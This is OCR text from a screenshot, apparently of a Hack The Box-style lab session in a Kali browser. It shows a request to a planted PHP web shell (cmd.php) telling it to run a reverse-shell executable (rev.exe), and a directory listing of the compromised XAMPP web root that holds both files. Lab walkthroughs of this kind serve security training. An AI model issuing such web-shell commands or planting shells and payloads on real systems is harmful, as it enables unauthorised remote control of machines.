 Browse the World Wide
192.168.114.127:45332/cmd.php?cmd=rev.exe
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box Other Bookr
Volume in drive C has no label. Volume Serial Number is A41E-B108 Directory of C:\xampp\htdocs 07/09/2022 03:05 PM
. 07/09/2022 03:05 PM
.. 07/09/2022 02:32 PM 35 cmd.php 11/03/2020 02:13 PM 887 index.html 11/03/2020 02:16 PM 21 phpinfo.php 07/09/2022 03:05 PM 7,168
rev.exe 11/03/2020 02:13 PM 3,023 script.js 11/03/2020 02:14 PM 1,266 styles.css 6 File(s) 12,400 bytes 2 Dir(s) 15,659,388,928